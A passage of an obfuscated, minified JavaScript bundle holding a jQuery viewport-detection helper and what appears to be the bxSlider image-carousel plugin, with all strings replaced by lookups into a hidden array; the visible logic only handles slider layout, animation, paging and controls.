o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?r[_x33225[87]]()+r[_x33225[634]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[527]]+t(s[_x33225[1322]])[_x33225[87]](),o<=t(i)[_x33225[913]]()[_x33225[527]]-s[_x33225[2145]];},t[_x33225[2122]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?r[_x33225[638]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[397]],o>=t(i)[_x33225[913]]()[_x33225[397]]+s[_x33225[2145]]+t(i)[_x33225[246]]();},t[_x33225[2123]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?r[_x33225[634]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[527]],o>=t(i)[_x33225[913]]()[_x33225[527]]+s[_x33225[2145]]+t(i)[_x33225[87]]();},t[_x33225[2146]]=function(e,i){return!(t[_x33225[2125]](e,i)||t[_x33225[2123]](e,i)||t[_x33225[2124]](e,i)||t[_x33225[2122]](e,i));},t[_x33225[132]](t[_x33225[487]][_x33225[488]],{'below-the-fold':function(e){return t[_x33225[2124]](e,{threshold:0});},'above-the-top':function(e){return!t[_x33225[2124]](e,{threshold:0});},'right-of-screen':function(e){return t[_x33225[2125]](e,{threshold:0});},'left-of-screen':function(e){return!t[_x33225[2125]](e,{threshold:0});},'in-viewport':function(e){return t[_x33225[2146]](e,{threshold:0});},'above-the-fold':function(e){return!t[_x33225[2124]](e,{threshold:0});},'right-of-fold':function(e){return t[_x33225[2125]](e,{threshold:0});},'left-of-fold':function(e){return!t[_x33225[2125]](e,{threshold:0});}});}(jQuery,window,document),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){var e={mode:_x33225[2147],slideSelector:_x33225[29],infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:_x33225[880],responsive:!0,slideZIndex:50,wrapperClass:_x33225[2148],touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:_x33225[2149],pagerShortSeparator:_x33225[2150],pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:_x33225[2151],prevText:_x33225[2152],nextSelector:null,prevSelector:null,autoControls:!1,startText:_x33225[2153],stopText:_x33225[2154],autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4000,autoStart:!0,autoDirection:_x33225[1184],stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0;},onSlideBefore:function(){return!0;},onSlideAfter:function(){return!0;},onSlideNext:function(){return!0;},onSlidePrev:function(){return!0;},onSliderResize:function(){return!0;}};t[_x33225[312]][_x33225[2155]]=function(n){if(0===this[_x33225[13]])return this;if(this[_x33225[13]]>1)return this[_x33225[110]](function(){t(this)[_x33225[2155]](n);}),this;var r={},s=this,o=t(window)[_x33225[87]](),a=t(window)[_x33225[246]]();if(!t(s)[_x33225[76]](_x33225[2155])){var l=function(){t(s)[_x33225[76]](_x33225[2155])||(r[_x33225[2156]]=t[_x33225[132]]({},e,n),r[_x33225[2156]][_x33225[2157]]=parseInt(r[_x33225[2156]][_x33225[2157]]),r[_x33225[1186]]=s[_x33225[1186]](r[_x33225[2156]][_x33225[2158]]),r[_x33225[1186]][_x33225[13]]<r[_x33225[2156]][_x33225[2159]]&&(r[_x33225[2156]][_x33225[2159]]=r[_x33225[1186]][_x33225[13]]),r[_x33225[1186]][_x33225[13]]<r[_x33225[2156]][_x33225[2160]]&&(r[_x33225[2156]][_x33225[2160]]=r[_x33225[1186]][_x33225[13]]),r[_x33225[2156]][_x33225[2161]]&&(r[_x33225[2156]][_x33225[2162]]=Math[_x33225[2163]](Math[_x33225[321]]()*r[_x33225[1186]][_x33225[13]])),r[_x33225[838]]={index:r[_x33225[2156]][_x33225[2162]]},r[_x33225[1195]]=r[_x33225[2156]][_x33225[2159]]>1||r[_x33225[2156]][_x33225[2160]]>1,r[_x33225[1195]]&&(r[_x33225[2156]][_x33225[2164]]=_x33225[1898]),r[_x33225[2165]]=r[_x33225[2156]][_x33225[2159]]*r[_x33225[2156]][_x33225[2157]]+(r[_x33225[2156]][_x33225[2159]]-1)*r[_x33225[2156]][_x33225[2166]],r[_x33225[2167]]=r[_x33225[2156]][_x33225[2160]]*r[_x33225[2156]][_x33225[2157]]+(r[_x33225[2156]][_x33225[2160]]-1)*r[_x33225[2156]][_x33225[2166]],r[_x33225[2168]]=!1,r[_x33225[2169]]={},r[_x33225[756]]=null,r[_x33225[2170]]=_x33225[2171]===r[_x33225[2156]][_x33225[2172]]?_x33225[397]:_x33225[527],r[_x33225[2173]]=r[_x33225[2156]][_x33225[2174]]&&_x33225[1142]!==r[_x33225[2156]][_x33225[2172]]&&function(){for(var t=document[_x33225[16]](_x33225[162]),e=[_x33225[2175],_x33225[2176],_x33225[2177],_x33225[2178]],i=0;i<e[_x33225[13]];i++)if(void 0!==t[_x33225[147]][e[i]])return r[_x33225[2179]]=e[i][_x33225[71]](_x33225[2180],_x33225[29])[_x33225[69]](),r[_x33225[2170]]=_x33225[40]+r[_x33225[2179]]+_x33225[1675],!0;return!1;}(),_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(r[_x33225[2156]][_x33225[2160]]=r[_x33225[2156]][_x33225[2159]]),s[_x33225[76]](_x33225[2181],s[_x33225[184]](_x33225[147])),s[_x33225[1186]](r[_x33225[2156]][_x33225[2158]])[_x33225[110]](function(){t(this)[_x33225[76]](_x33225[2181],t(this)[_x33225[184]](_x33225[147]));}),c());},c=function(){var e=r[_x33225[1186]][_x33225[205]](r[_x33225[2156]][_x33225[2162]]);s[_x33225[1189]](_x33225[2182]+r[_x33225[2156]][_x33225[2183]]+_x33225[2184]),r[_x33225[1301]]=s[_x33225[878]](),r[_x33225[2156]][_x33225[2185]]&&!r[_x33225[2156]][_x33225[1442]]&&r[_x33225[1301]][_x33225[184]](_x33225[2186],_x33225[2187]),r[_x33225[2188]]=t(_x33225[2189]),r[_x33225[1301]][_x33225[680]](r[_x33225[2188]]),s[_x33225[142]]({width:_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?1000*r[_x33225[1186]][_x33225[13]]+215+_x33225[37]:_x33225[720],position:_x33225[348]}),r[_x33225[2173]]&&r[_x33225[2156]][_x33225[272]]?s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[2190],r[_x33225[2156]][_x33225[272]]):r[_x33225[2156]][_x33225[272]]||(r[_x33225[2156]][_x33225[272]]=_x33225[745]),r[_x33225[1301]][_x33225[142]]({width:_x33225[1692],overflow:_x33225[255],position:_x33225[348]}),r[_x33225[1301]][_x33225[878]]()[_x33225[142]]({maxWidth:p()}),r[_x33225[2156]][_x33225[2191]]||r[_x33225[2156]][_x33225[2169]]||r[_x33225[1301]][_x33225[878]]()[_x33225[142]]({margin:_x33225[2192]}),r[_x33225[1186]][_x33225[142]]({'float':_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_x33225[527]:_x33225[212],listStyle:_x33225[212],position:_x33225[348]}),r[_x33225[1186]][_x33225[142]](_x33225[87],f()),_x33225[2147]===r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2166]]>0&&r[_x33225[1186]][_x33225[142]](_x33225[692],r[_x33225[2156]][_x33225[2166]]),_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2166]]>0&&r[_x33225[1186]][_x33225[142]](_x33225[1685],r[_x33225[2156]][_x33225[2166]]),_x33225[1142]===r[_x33225[2156]][_x33225[2172]]&&(r[_x33225[1186]][_x33225[142]]({position:_x33225[722],zIndex:0,display:_x33225[212]}),r[_x33225[1186]][_x33225[205]](r[_x33225[2156]][_x33225[2162]])[_x33225[142]]({zIndex:r[_x33225[2156]][_x33225[2193]],display:_x33225[684]})),r[_x33225[2169]][_x33225[2194]]=t(_x33225[2195]),r[_x33225[2156]][_x33225[2196]]&&C(),r[_x33225[838]][_x33225[461]]=r[_x33225[2156]][_x33225[2162]]===m()-1,r[_x33225[2156]][_x33225[2197]]&&s[_x33225[2198]](),(_x33225[1898]===r[_x33225[2156]][_x33225[2164]]||r[_x33225[2156]][_x33225[1442]])&&(e=r[_x33225[1186]]),r[_x33225[2156]][_x33225[1442]]?r[_x33225[2156]][_x33225[2191]]=!1:(r[_x33225[2156]][_x33225[2169]]&&x(),r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2199]]&&T(),r[_x33225[2156]][_x33225[2191]]&&b(),(r[_x33225[2156]][_x33225[2169]]||r[_x33225[2156]][_x33225[2199]]||r[_x33225[2156]][_x33225[2191]])&&r[_x33225[1301]][_x33225[682]](r[_x33225[2169]][_x33225[2194]])),u(e,h);},u=function(e,i){var n=e[_x33225[185]](_x33225[2200])[_x33225[13]],r=0;return 0===n?void i():void e[_x33225[185]](_x33225[2200])[_x33225[110]](function(){t(this)[_x33225[1129]](_x33225[2201],function(){++r===n&&i();})[_x33225[110]](function(){this[_x33225[4]]&&t(this)[_x33225[85]](_x33225[8]);});});},h=function(){if(r[_x33225[2156]][_x33225[2202]]&&_x33225[1142]!==r[_x33225[2156]][_x33225[2172]]&&!r[_x33225[2156]][_x33225[1442]]){var e=_x33225[2171]===r[_x33225[2156]][_x33225[2172]]?r[_x33225[2156]][_x33225[2159]]:r[_x33225[2156]][_x33225[2160]],i=r[_x33225[1186]][_x33225[31]](0,e)[_x33225[207]](!0)[_x33225[82]](_x33225[2203]),n=r[_x33225[1186]][_x33225[31]](-e)[_x33225[207]](!0)[_x33225[82]](_x33225[2203]);r[_x33225[2156]][_x33225[2204]]&&(i[_x33225[184]](_x33225[2205],!0),n[_x33225[184]](_x33225[2205],!0)),s[_x33225[677]](i)[_x33225[680]](n);}r[_x33225[2188]][_x33225[599]](),y(),_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(r[_x33225[2156]][_x33225[2206]]=!0),r[_x33225[1301]][_x33225[246]](d()),s[_x33225[2207]](),r[_x33225[2156]][_x33225[2208]][_x33225[105]](s,r[_x33225[838]][_x33225[498]]),r[_x33225[2209]]=!0,r[_x33225[2156]][_x33225[2210]]&&t(window)[_x33225[2133]](_x33225[1260],W),r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2211]]&&(m()>1||r[_x33225[2156]][_x33225[2212]])&&M(),r[_x33225[2156]][_x33225[1442]]&&R(),r[_x33225[2156]][_x33225[2191]]&&$(r[_x33225[2156]][_x33225[2162]]),r[_x33225[2156]][_x33225[2169]]&&j(),r[_x33225[2156]][_x33225[2213]]&&!r[_x33225[2156]][_x33225[1442]]&&z(),r[_x33225[2156]][_x33225[2214]]&&!r[_x33225[2156]][_x33225[1442]]&&t(document)[_x33225[1178]](I);},d=function(){var e=0,n=t();if(_x33225[2171]===r[_x33225[2156]][_x33225[2172]]||r[_x33225[2156]][_x33225[2206]])if(r[_x33225[1195]]){var s=1===r[_x33225[2156]][_x33225[2215]]?r[_x33225[838]][_x33225[498]]:r[_x33225[838]][_x33225[498]]*v();for(n=r[_x33225[1186]][_x33225[205]](s),i=1;i<=r[_x33225[2156]][_x33225[2160]]-1;i++)n=s+i>=r[_x33225[1186]][_x33225[13]]?n[_x33225[182]](r[_x33225[1186]][_x33225[205]](i-1)):n[_x33225[182]](r[_x33225[1186]][_x33225[205]](s+i));}else n=r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]);else n=r[_x33225[1186]];return _x33225[2171]===r[_x33225[2156]][_x33225[2172]]?(n[_x33225[110]](function(i){e+=t(this)[_x33225[1069]]();}),r[_x33225[2156]][_x33225[2166]]>0&&(e+=r[_x33225[2156]][_x33225[2166]]*(r[_x33225[2156]][_x33225[2159]]-1))):e=Math[_x33225[221]][_x33225[181]](Math,n[_x33225[136]](function(){return t(this)[_x33225[1069]](!1);})[_x33225[219]]()),_x33225[230]===r[_x33225[1301]][_x33225[142]](_x33225[2216])?e+=parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2217]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2218]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2219]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2220])):_x33225[2221]===r[_x33225[1301]][_x33225[142]](_x33225[2216])&&(e+=parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2217]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2218]))),e;},p=function(){var t=_x33225[1692];return r[_x33225[2156]][_x33225[2157]]>0&&(t=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?r[_x33225[2156]][_x33225[2160]]*r[_x33225[2156]][_x33225[2157]]+(r[_x33225[2156]][_x33225[2160]]-1)*r[_x33225[2156]][_x33225[2166]]:r[_x33225[2156]][_x33225[2157]]),t;},f=function(){var t=r[_x33225[2156]][_x33225[2157]],e=r[_x33225[1301]][_x33225[87]]();if(0===r[_x33225[2156]][_x33225[2157]]||r[_x33225[2156]][_x33225[2157]]>e&&!r[_x33225[1195]]||_x33225[2171]===r[_x33225[2156]][_x33225[2172]])t=e;else if(r[_x33225[2156]][_x33225[2160]]>1&&_x33225[2147]===r[_x33225[2156]][_x33225[2172]]){if(e>r[_x33225[2167]])return t;e<r[_x33225[2165]]?t=(e-r[_x33225[2156]][_x33225[2166]]*(r[_x33225[2156]][_x33225[2159]]-1))/r[_x33225[2156]][_x33225[2159]]:r[_x33225[2156]][_x33225[2222]]&&(t=Math[_x33225[2163]]((e+r[_x33225[2156]][_x33225[2166]])/Math[_x33225[2223]]((e+r[_x33225[2156]][_x33225[2166]])/(t+r[_x33225[2156]][_x33225[2166]]))-r[_x33225[2156]][_x33225[2166]]));}return t;},g=function(){var t=1,e=null;return _x33225[2147]===r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2157]]>0?r[_x33225[1301]][_x33225[87]]()<r[_x33225[2165]]?t=r[_x33225[2156]][_x33225[2159]]:r[_x33225[1301]][_x33225[87]]()>r[_x33225[2167]]?t=r[_x33225[2156]][_x33225[2160]]:(e=r[_x33225[1186]][_x33225[346]]()[_x33225[87]]()+r[_x33225[2156]][_x33225[2166]],t=Math[_x33225[2163]]((r[_x33225[1301]][_x33225[87]]()+r[_x33225[2156]][_x33225[2166]])/e)):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(t=r[_x33225[2156]][_x33225[2159]]),t;},m=function(){var t=0,e=0,i=0;if(r[_x33225[2156]][_x33225[2215]]>0)if(r[_x33225[2156]][_x33225[2202]])t=Math[_x33225[2223]](r[_x33225[1186]][_x33225[13]]/v());else for(;e<r[_x33225[1186]][_x33225[13]];)++t,e=i+g(),i+=r[_x33225[2156]][_x33225[2215]]<=g()?r[_x33225[2156]][_x33225[2215]]:g();else t=Math[_x33225[2223]](r[_x33225[1186]][_x33225[13]]/g());return t;},v=function(){return r[_x33225[2156]][_x33225[2215]]>0&&r[_x33225[2156]][_x33225[2215]]<=g()?r[_x33225[2156]][_x33225[2215]]:g();},y=function(){var t,e,i;r[_x33225[1186]][_x33225[13]]>r[_x33225[2156]][_x33225[2160]]&&r[_x33225[838]][_x33225[461]]&&!r[_x33225[2156]][_x33225[2202]]?_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(e=r[_x33225[1186]][_x33225[461]](),t=e[_x33225[914]](),_(-(t[_x33225[527]]-(r[_x33225[1301]][_x33225[87]]()-e[_x33225[2224]]())),_x33225[2225],0)):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(i=r[_x33225[1186]][_x33225[13]]-r[_x33225[2156]][_x33225[2159]],t=r[_x33225[1186]][_x33225[205]](i)[_x33225[914]](),_(-t[_x33225[397]],_x33225[2225],0)):(t=r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]*v())[_x33225[914]](),r[_x33225[838]][_x33225[498]]===m()-1&&(r[_x33225[838]][_x33225[461]]=!0),void 0!==t&&(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_(-t[_x33225[527]],_x33225[2225],0):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&_(-t[_x33225[397]],_x33225[2225],0)));},_=function(e,i,n,o){var a,l;r[_x33225[2173]]?(l=_x33225[2171]===r[_x33225[2156]][_x33225[2172]]?_x33225[2226]+e+_x33225[2227]:_x33225[1813]+e+_x33225[2228],s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[2229],n/1000+_x33225[47]),_x33225[1166]===i?(s[_x33225[142]](r[_x33225[2170]],l),0!==n?s[_x33225[2133]](_x33225[2230],function(e){t(e[_x33225[605]])[_x33225[491]](s)&&(s[_x33225[2231]](_x33225[2230]),D());}):D()):_x33225[2225]===i?s[_x33225[142]](r[_x33225[2170]],l):_x33225[1442]===i&&(s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[2190],_x33225[2012]),s[_x33225[142]](r[_x33225[2170]],l),0!==n?s[_x33225[2133]](_x33225[2230],function(e){t(e[_x33225[605]])[_x33225[491]](s)&&(s[_x33225[2231]](_x33225[2230]),_(o[_x33225[2232]],_x33225[2225],0),N());}):(_(o[_x33225[2232]],_x33225[2225],0),N()))):(a={},a[r[_x33225[2170]]]=e,_x33225[1166]===i?s[_x33225[751]](a,n,r[_x33225[2156]][_x33225[272]],function(){D();}):_x33225[2225]===i?s[_x33225[142]](r[_x33225[2170]],e):_x33225[1442]===i&&s[_x33225[751]](a,n,_x33225[2012],function(){_(o[_x33225[2232]],_x33225[2225],0),N();}));},w=function(){for(var e=_x33225[29],i=_x33225[29],n=m(),s=0;s<n;s++)i=_x33225[29],r[_x33225[2156]][_x33225[2233]]&&t[_x33225[103]](r[_x33225[2156]][_x33225[2233]])||r[_x33225[2156]][_x33225[2234]]?(i=r[_x33225[2156]][_x33225[2233]](s),r[_x33225[2235]][_x33225[82]](_x33225[2236])):(i=s+1,r[_x33225[2235]][_x33225[82]](_x33225[2237])),e+=_x33225[2238]+s+_x33225[2239]+i+_x33225[2240];r[_x33225[2235]][_x33225[206]](e);},b=function(){r[_x33225[2156]][_x33225[2234]]?r[_x33225[2235]]=t(r[_x33225[2156]][_x33225[2234]]):(r[_x33225[2235]]=t(_x33225[2241]),r[_x33225[2156]][_x33225[2242]]?t(r[_x33225[2156]][_x33225[2242]])[_x33225[206]](r[_x33225[2235]]):r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[2243])[_x33225[677]](r[_x33225[2235]]),w()),r[_x33225[2235]][_x33225[583]](_x33225[2244],_x33225[646],P);},x=function(){r[_x33225[2169]][_x33225[1184]]=t(_x33225[2245]+r[_x33225[2156]][_x33225[2246]]+_x33225[2247]),r[_x33225[2169]][_x33225[1183]]=t(_x33225[2248]+r[_x33225[2156]][_x33225[2249]]+_x33225[2247]),r[_x33225[2169]][_x33225[1184]][_x33225[2133]](_x33225[2244],S),r[_x33225[2169]][_x33225[1183]][_x33225[2133]](_x33225[2244],k),r[_x33225[2156]][_x33225[2250]]&&t(r[_x33225[2156]][_x33225[2250]])[_x33225[677]](r[_x33225[2169]][_x33225[1184]]),r[_x33225[2156]][_x33225[2251]]&&t(r[_x33225[2156]][_x33225[2251]])[_x33225[677]](r[_x33225[2169]][_x33225[1183]]),r[_x33225[2156]][_x33225[2250]]||r[_x33225[2156]][_x33225[2251]]||(r[_x33225[2169]][_x33225[2252]]=t(_x33225[2253]),r[_x33225[2169]][_x33225[2252]][_x33225[677]](r[_x33225[2169]][_x33225[1183]])[_x33225[677]](r[_x33225[2169]][_x33225[1184]]),r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[2254])[_x33225[677]](r[_x33225[2169]][_x33225[2252]]));},T=function(){r[_x33225[2169]][_x33225[149]]=t(_x33225[2255]+r[_x33225[2156]][_x33225[2256]]+_x33225[2240]),r[_x33225[2169]][_x33225[278]]=t(_x33225[2257]+r[_x33225[2156]][_x33225[2258]]+_x33225[2240]),r[_x33225[2169]][_x33225[2259]]=t(_x33225[2260]),r[_x33225[2169]][_x33225[2259]][_x33225[583]](_x33225[619],_x33225[2261],A),r[_x33225[2169]][_x33225[2259]][_x33225[583]](_x33225[619],_x33225[2262],E),r[_x33225[2156]][_x33225[2263]]?r[_x33225[2169]][_x33225[2259]][_x33225[677]](r[_x33225[2169]][_x33225[149]]):r[_x33225[2169]][_x33225[2259]][_x33225[677]](r[_x33225[2169]][_x33225[149]])[_x33225[677]](r[_x33225[2169]][_x33225[278]]),r[_x33225[2156]][_x33225[2264]]?t(r[_x33225[2156]][_x33225[2264]])[_x33225[206]](r[_x33225[2169]][_x33225[2259]]):r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[2265])[_x33225[677]](r[_x33225[2169]][_x33225[2259]]),O(r[_x33225[2156]][_x33225[2211]]?_x33225[278]:_x33225[149]);},C=function(){r[_x33225[1186]][_x33225[110]](function(e){var i=t(this)[_x33225[185]](_x33225[2266])[_x33225[184]](_x33225[1340]);void 0!==i&&(_x33225[29]+i)[_x33225[13]]&&t(this)[_x33225[677]](_x33225[2267]+i+_x33225[2268]);});},S=function(t){t[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[797]](_x33225[475])||(r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2269]]&&s[_x33225[2270]](),s[_x33225[2271]]());},k=function(t){t[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[797]](_x33225[475])||(r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2269]]&&s[_x33225[2270]](),s[_x33225[2272]]());},A=function(t){s[_x33225[2273]](),t[_x33225[608]]();},E=function(t){s[_x33225[2270]](),t[_x33225[608]]();},P=function(e){var i,n;e[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[797]](_x33225[475])||(r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2269]]&&s[_x33225[2270]](),i=t(e[_x33225[614]]),void 0!==i[_x33225[184]](_x33225[2274])&&(n=parseInt(i[_x33225[184]](_x33225[2274])),n!==r[_x33225[838]][_x33225[498]]&&s[_x33225[2275]](n)));},$=function(e){var i=r[_x33225[1186]][_x33225[13]];return _x33225[1701]===r[_x33225[2156]][_x33225[2276]]?(r[_x33225[2156]][_x33225[2160]]>1&&(i=Math[_x33225[2223]](r[_x33225[1186]][_x33225[13]]/r[_x33225[2156]][_x33225[2160]])),void r[_x33225[2235]][_x33225[206]](e+1+r[_x33225[2156]][_x33225[2277]]+i)):(r[_x33225[2235]][_x33225[185]](_x33225[646])[_x33225[795]](_x33225[838]),void r[_x33225[2235]][_x33225[110]](function(i,n){t(n)[_x33225[185]](_x33225[646])[_x33225[205]](e)[_x33225[82]](_x33225[838]);}));},D=function(){if(r[_x33225[2156]][_x33225[2202]]){var t=_x33225[29];0===r[_x33225[838]][_x33225[498]]?t=r[_x33225[1186]][_x33225[205]](0)[_x33225[914]]():r[_x33225[838]][_x33225[498]]===m()-1&&r[_x33225[1195]]?t=r[_x33225[1186]][_x33225[205]]((m()-1)*v())[_x33225[914]]():r[_x33225[838]][_x33225[498]]===r[_x33225[1186]][_x33225[13]]-1&&(t=r[_x33225[1186]][_x33225[205]](r[_x33225[1186]][_x33225[13]]-1)[_x33225[914]]()),t&&(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_(-t[_x33225[527]],_x33225[2225],0):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&_(-t[_x33225[397]],_x33225[2225],0));}r[_x33225[2168]]=!1,r[_x33225[2156]][_x33225[2278]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]]);},O=function(t){r[_x33225[2156]][_x33225[2263]]?r[_x33225[2169]][_x33225[2259]][_x33225[206]](r[_x33225[2169]][t]):(r[_x33225[2169]][_x33225[2259]][_x33225[185]](_x33225[646])[_x33225[795]](_x33225[838]),r[_x33225[2169]][_x33225[2259]][_x33225[185]](_x33225[2280]+t+_x33225[371])[_x33225[82]](_x33225[838]));},j=function(){1===m()?(r[_x33225[2169]][_x33225[1183]][_x33225[82]](_x33225[475]),r[_x33225[2169]][_x33225[1184]][_x33225[82]](_x33225[475])):!r[_x33225[2156]][_x33225[2202]]&&r[_x33225[2156]][_x33225[2281]]&&(0===r[_x33225[838]][_x33225[498]]?(r[_x33225[2169]][_x33225[1183]][_x33225[82]](_x33225[475]),r[_x33225[2169]][_x33225[1184]][_x33225[795]](_x33225[475])):r[_x33225[838]][_x33225[498]]===m()-1?(r[_x33225[2169]][_x33225[1184]][_x33225[82]](_x33225[475]),r[_x33225[2169]][_x33225[1183]][_x33225[795]](_x33225[475])):(r[_x33225[2169]][_x33225[1183]][_x33225[795]](_x33225[475]),r[_x33225[2169]][_x33225[1184]][_x33225[795]](_x33225[475])));},M=function(){if(r[_x33225[2156]][_x33225[2282]]>0){setTimeout(s[_x33225[2273]],r[_x33225[2156]][_x33225[2282]]);}else s[_x33225[2273]](),t(window)[_x33225[642]](function(){s[_x33225[2273]]();})[_x33225[644]](function(){s[_x33225[2270]]();});r[_x33225[2156]][_x33225[2283]]&&s[_x33225[993]](function(){r[_x33225[756]]&&(s[_x33225[2270]](!0),r[_x33225[2284]]=!0);},function(){r[_x33225[2284]]&&(s[_x33225[2273]](!0),r[_x33225[2284]]=null);});},R=function(){var e,i,n,o,a,l,c,u,h=0;_x33225[1184]===r[_x33225[2156]][_x33225[2285]]?s[_x33225[677]](r[_x33225[1186]][_x33225[207]]()[_x33225[82]](_x33225[2203])):(s[_x33225[680]](r[_x33225[1186]][_x33225[207]]()[_x33225[82]](_x33225[2203])),e=r[_x33225[1186]][_x33225[346]]()[_x33225[914]](),h=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-e[_x33225[527]]:-e[_x33225[397]]),_(h,_x33225[2225],0),r[_x33225[2156]][_x33225[2191]]=!1,r[_x33225[2156]][_x33225[2169]]=!1,r[_x33225[2156]][_x33225[2199]]=!1,r[_x33225[2156]][_x33225[2286]]&&(r[_x33225[2173]]?(o=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?4:5,r[_x33225[1301]][_x33225[993]](function(){i=s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[1675]),n=parseFloat(i[_x33225[137]](_x33225[338])[o]),_(n,_x33225[2225],0);},function(){u=0,r[_x33225[1186]][_x33225[110]](function(e){u+=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?t(this)[_x33225[2224]](!0):t(this)[_x33225[1069]](!0);}),a=r[_x33225[2156]][_x33225[748]]/u,l=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_x33225[527]:_x33225[397],c=a*(u-Math[_x33225[58]](parseInt(n))),N(c);})):r[_x33225[1301]][_x33225[993]](function(){s[_x33225[278]]();},function(){u=0,r[_x33225[1186]][_x33225[110]](function(e){u+=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?t(this)[_x33225[2224]](!0):t(this)[_x33225[1069]](!0);}),a=r[_x33225[2156]][_x33225[748]]/u,l=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_x33225[527]:_x33225[397],c=a*(u-Math[_x33225[58]](parseInt(s[_x33225[142]](l)))),N(c);})),N();},N=function(t){var e,i,n,o=t?t:r[_x33225[2156]][_x33225[748]],a={left:0,top:0},l={left:0,top:0};_x33225[1184]===r[_x33225[2156]][_x33225[2285]]?a=s[_x33225[185]](_x33225[2287])[_x33225[346]]()[_x33225[914]]():l=r[_x33225[1186]][_x33225[346]]()[_x33225[914]](),e=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-a[_x33225[527]]:-a[_x33225[397]],i=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-l[_x33225[527]]:-l[_x33225[397]],n={resetValue:i},_(e,_x33225[1442],o,n);},L=function(e){var i=t(window),n={top:i[_x33225[638]](),left:i[_x33225[634]]()},r=e[_x33225[913]]();return n[_x33225[1193]]=n[_x33225[527]]+i[_x33225[87]](),n[_x33225[1325]]=n[_x33225[397]]+i[_x33225[246]](),r[_x33225[1193]]=r[_x33225[527]]+e[_x33225[2224]](),r[_x33225[1325]]=r[_x33225[397]]+e[_x33225[1069]](),!(n[_x33225[1193]]<r[_x33225[527]]||n[_x33225[527]]>r[_x33225[1193]]||n[_x33225[1325]]<r[_x33225[397]]||n[_x33225[397]]>r[_x33225[1325]]);},I=function(t){var e=document[_x33225[179]][_x33225[1182]][_x33225[69]](),i=_x33225[2288],n=new RegExp(e,[_x33225[56]]),r=n[_x33225[145]](i);if(null==r&&L(s)){if(39===t[_x33225[629]])return S(t),!1;if(37===t[_x33225[629]])return 